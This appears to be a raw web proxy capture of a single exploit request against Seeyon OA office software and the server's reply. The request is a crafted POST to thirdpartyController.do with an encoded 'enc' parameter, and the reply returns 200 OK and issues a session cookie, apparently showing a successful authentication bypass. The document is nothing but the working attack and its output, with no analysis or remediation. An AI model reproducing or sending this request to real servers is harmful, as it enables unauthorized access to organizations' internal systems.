 Pretty Raw \n Actions
1 POST /seeyon/thirdpartyController.do HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 137
8 Content-Type: application/x-www-form-urlencoded
9
10 method=access&enc=
TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&
clientPath=127.0.0.1
11
12
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=096386903CD052FDCBCD5D8B4FDA7ADD; Path=/seeyon; HttpOnly
3 Pragma: No-cache
4 Cache-Control: no-store
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Vary: Accept-Encoding
9 Date: Mon, 12 Apr 2021 06:20:11 GMT
10 Connection: close
11 Server: SY8045
12 Content-Length: 3818
13
14
15
16
17 <html>
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20
21
22
23
24
25
26
27
28 <!DOCTYPE html>
29
30 <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
31
32
33
34
? Search... 0 matches